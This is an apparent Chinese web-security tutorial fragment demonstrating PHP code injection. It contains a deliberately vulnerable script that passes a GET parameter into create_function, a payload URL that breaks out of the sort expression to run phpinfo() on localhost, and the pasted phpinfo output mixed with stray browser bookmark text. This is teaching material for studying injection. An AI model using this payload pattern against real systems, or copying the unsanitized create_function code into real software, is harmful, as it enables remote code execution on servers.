 0x02 实现代码注入的案例
案例1：
<?php
error_reporting(0);
$sort_by = $_GET['sort_by'];
$sorter = 'strnatcasecmp';
$databases=array('1234','4321');
$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $sort_by . '"]);';
usort($databases, create_function('$a, $b', $sort_function));
?>
payload 的构造：
http://localhost/test1.php?sort_by=%27%22]);}phpinfo();/*
SSRF服务器端请求 SSRF漏洞攻击Redis SSRF漏洞中使用到的 BUUCTF 在线翻译_有道 XXE-Lab Web安全Day8 - XX 常见危险函数及特殊
localhost/test1.php?sort_by='"]);}phpinfo();/*
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 网址大全 爱淘宝 京东商城 京东商城 百度 双11红包
PHP Version 5.4.45
php
System Windows NT DESKTOP-89GFCS7 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86